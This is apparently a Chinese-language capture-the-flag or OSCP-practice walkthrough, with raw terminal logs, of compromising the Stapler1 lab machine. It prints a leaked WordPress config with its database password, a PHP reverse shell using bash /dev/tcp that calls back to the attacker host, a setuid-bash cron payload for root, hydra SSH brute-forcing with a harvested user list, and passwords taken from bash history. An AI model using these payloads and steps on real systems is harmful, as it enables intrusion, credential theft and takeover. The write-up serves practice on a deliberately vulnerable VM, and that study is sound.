# yunki @ yunki in ~/oscp/7.Stapler1 [11:26:34]
$ wget https://192.168.54.27:12380/blogblog/wp-content/uploads/1320375804.jpeg --no-check-certificate
--2023-05-29 11:26:48-- https://192.168.54.27:12380/blogblog/wp-content/uploads/1320375804.jpeg
正在连接 192.168.54.27:12380... 已连接。
警告: “192.168.54.27” 的证书不可信。
警告: “192.168.54.27” 的证书颁发者未知。
证书所有者与主机名 “192.168.54.27” 不符
已发出 HTTP 请求,正在等待回应... 200 OK
长度:3042 (3.0K) [image/jpeg]
正在保存至: “1320375804.jpeg”
1320375804.jpeg 100%[========================================================================================>] 2.97K --.-KB/s 用时 0s
2023-05-29 11:26:48 (117 MB/s) - 已保存 “1320375804.jpeg” [3042/3042])
# yunki @ yunki in ~/oscp/7.Stapler1 [11:26:48]
$ cat 1320375804.jpeg
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:');
define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2');
define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o');
define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO');
define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$');
define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D');
define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;');
define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each a unique
* prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
define('WP_HTTP_BLOCK_EXTERNAL', true);
获取数据库root权限
发现了数据库 root的数据,尝试登录。root:plbkac

 这里可以看到john用户和其他用户有些不同,先去解密一下hash,然后尝试去登录后台,查看权限。
这里可以看到john用户和其他用户有些不同,先去解密一下hash,然后尝试去登录后台,查看权限。
 成功使用
成功使用john:incorrect登录管理员后台,后面就是wp的getshell操作了。
获取系统立足点
 直接上传插件脚本。
直接上传插件脚本。
# yunki @ yunki in ~/oscp/7.Stapler1 [11:51:13]
$ vim php_reverse_shell.php
# yunki @ yunki in ~/oscp/7.Stapler1 [11:54:07]
$ cat php_reverse_shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.54.128/443 0>&1'");?>
 开启监听,直接访问
开启监听,直接访问https://192.168.54.27:12380/blogblog/wp-content/uploads/php_reverse_shell.php
# yunki @ yunki in ~/oscp/7.Stapler1 [11:43:24] C:130
$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.54.128] from (UNKNOWN) [192.168.54.27] 34942
bash: cannot set terminal process group (1318): Inappropriate ioctl for device
bash: no job control in this shell
www-data@red:/var/www/https/blogblog/wp-content/uploads$
www-data@red:/var/www/https/blogblog/wp-content/uploads$ whoami
whoami
www-data
www-data@red:/var/www/https/blogblog/wp-content/uploads$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:a7:37:64 brd ff:ff:ff:ff:ff:ff
inet 192.168.54.27/24 brd 192.168.54.255 scope global ens33
valid_lft forever preferred_lft forever
www-data@red:/var/www/https/blogblog/wp-content/uploads$
提权
习惯性上传linPEAS.sh。
kali端
# yunki @ yunki in ~/oscp/7.Stapler1 [11:54:09]
$ cp /opt/PEAS/linPEAS.sh linPEAS.sh
# yunki @ yunki in ~/oscp/7.Stapler1 [12:02:39]
$ php -S 0:80
[Mon May 29 12:02:42 2023] PHP 7.4.15 Development Server (http://0:80) started
靶机
www-data@red:/tmp$ wget http://192.168.54.128/linPEAS.sh
wget http://192.168.54.128/linPEAS.sh
--2023-05-29 13:12:14-- http://192.168.54.128/linPEAS.sh
Connecting to 192.168.54.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [application/x-sh]
Saving to: 'linPEAS.sh.1'
2023-05-29 13:12:14 (50.5 MB/s) - 'linPEAS.sh.1' saved [828172/828172]
www-data@red:/tmp$ chmod +x linPEAS.sh
www-data@red:/tmp$ chmod +x linPEAS.sh
chmod +x linPEAS.sh
www-data@red:/tmp$ ./linPEAS.sh
./linPEAS.sh
最后发现了这个,可能是个定时任务,写入提权的shell。
╔══════════╣ .sh files in path
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path
You can write script: /usr/local/sbin/cron-logrotate.sh
www-data@red:/tmp$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
cp /bin/bash /tmp/rtbash; chmod u+s /tmp/rtbash; chmod root:root /tmp/rtbash;
等待几分钟~~~~
www-data@red:/tmp$ ls -liah /tmp
ls -liah /tmp
total 3.8M
77204 drwxrwxrwt 9 root root 4.0K May 29 13:17 .
2 drwxr-xr-x 22 root root 4.0K Jun 7 2016 ..
262146 drwxrwxrwt 2 root root 4.0K May 29 10:18 .ICE-unix
262149 drwxrwxrwt 2 root root 4.0K May 29 10:18 .Test-unix
262145 drwxrwxrwt 2 root root 4.0K May 29 10:18 .X11-unix
262147 drwxrwxrwt 2 root root 4.0K May 29 10:18 .XIM-unix
262148 drwxrwxrwt 2 root root 4.0K May 29 10:18 .font-unix
13547 -rwxr-xr-x 1 www-data www-data 809K May 29 12:53 linPEAS.sh
13551 -rwsr-xr-x 1 root root 1.1M May 29 13:10 rtbash
262175 drwx------ 2 www-data www-data 4.0K May 29 12:54 tmux-33
262150 drwx------ 2 root root 4.0K May 29 10:18 vmware-root
www-data@red:/tmp$ /tmp/rtbash -p
/tmp/rtbash -p
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:a7:37:64 brd ff:ff:ff:ff:ff:ff
inet 192.168.54.27/24 brd 192.168.54.255 scope global ens33
valid_lft forever preferred_lft forever
cd /root
ls
fix-wordpress.sh
flag.txt
issue
python.sh
wordpress.sql
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
其他思路
系统立足点1
enum4linux 扫描靶机发现好多用户
# yunki @ yunki in ~/oscp/7.Stapler1 [14:15:52]
$ enum4linux 192.168.54.27
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon May 29 14:16:07 2023
=========================================( Target Information )=========================================
Target ........... 192.168.54.27
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=================================( Share Enumeration on 192.168.54.27 )=================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 192.168.54.27
//192.168.54.27/print$ Mapping: DENIED Listing: N/A Writing: N/A
//192.168.54.27/kathy Mapping: OK Listing: OK Writing: N/A
//192.168.54.27/tmp Mapping: OK Listing: OK Writing: N/A
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
把用户处理一下,放到names,list中。
# yunki @ yunki in ~/oscp/7.Stapler1/other [14:23:45]
$ cat a.sth| grep -i 'local'| awk -F '\' '{print$2}'| awk -F ' ' '{print$1}'|tr "A-Z" "a-z" >> ../names.list
# yunki @ yunki in ~/oscp/7.Stapler1/other [14:23:57]
$ cat a.sth
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
# yunki @ yunki in ~/oscp/7.Stapler1/other [14:24:01]
$ cat ../n
cat: ../n: 没有那个文件或目录
# yunki @ yunki in ~/oscp/7.Stapler1/other [14:24:10] C:1
$ cat ../names.list
elly
john
scott
zoe
peter
rnunemaker
etollefson
dswanger
aparnell
shayslett
mbassin
jbare
lsolum
ichadwick
mfrei
sstroud
cceaser
jkanode
cjoo
eeth
lsolum2
jlipps
jamie
sam
drew
jess
shay
taylor
mel
kai
zoe
nathan
www
elly
继续加入之前wpsacn扫出来的信息。
garry
football
harry
monkey scott cookie
kathy
coolgirl
还有数据库数据统统加入进去!
root
plbkac
john
incorrect
...
使用hydra爆破ssh服务
# yunki @ yunki in ~/oscp/7.Stapler1/other [14:33:51]
$ hydra -L ../names.list -P ../names.list ssh://192.168.54.27:22
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-29 14:33:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1936 login tries (l:44/p:44), ~121 tries per task
[DATA] attacking ssh://192.168.54.27:22/
[22][ssh] host: 192.168.54.27 login: zoe password: plbkac
[STATUS] 328.00 tries/min, 328 tries in 00:01h, 1613 to do in 00:05h, 16 active
[STATUS] 328.33 tries/min, 985 tries in 00:03h, 956 to do in 00:03h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-29 14:40:04
发现zoe:plbkac,尝试ssh连接,成功。
系统立足点2
zoe@red:~$ cat /home/*/.bash_hisory
cat: '/home/*/.bash_hisory': No such file or directory
zoe@red:~$ cat /home/*/.bash_history
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
获取到2个凭据JKanode:thisismypassword,peter:JZQuyIN5
zoe@red:/home/JKanode$ cd /home
zoe@red:/home$ su - JKanode
Password:
su: Authentication failure
zoe@red:/home$ su - JKanode
Password:
JKanode@red:~$ whoami
JKanode
JKanode@red:~$
zoe@red:/home$ su - peter
Password:
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses ---
Aborting.
The function will be run again next time. To prevent this, execute:
touch ~/.zshrc
red% whoami
peter
提权1
red% /bin/bash
peter@red:~$ whoami
peter
peter@red:~# sudo -l
Matching Defaults entries for root on red:
lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User root may run the following commands on red:
(ALL : ALL) ALL
peter@red:~$ sudo /bin/bash
root@red:~# whoami
root
root@red:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:a7:37:64 brd ff:ff:ff:ff:ff:ff
inet 192.168.54.27/24 brd 192.168.54.255 scope global ens33
valid_lft forever preferred_lft forever
root@red:~# ls /root
fix-wordpress.sh flag.txt issue python.sh wordpress.sql
root@red:~# cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
提权2
mysql + udf
zoe@red:/home$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 1047
Server version: 5.7.12-0ubuntu1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show variables like "%priv%"
-> ;
+-------------------------+-------+
| Variable_name | Value |
+-------------------------+-------+
| automatic_sp_privileges | ON |
| secure_file_priv | |
+-------------------------+-------+
2 rows in set (0.04 sec)
mysql> show variables like "%plugin%";
+-------------------------------+------------------------+
| Variable_name | Value |
+-------------------------------+------------------------+
| default_authentication_plugin | mysql_native_password |
| plugin_dir | /usr/lib/mysql/plugin/ |
+-------------------------------+------------------------+
2 rows in set (0.00 sec)
应该可以用,不尝试了。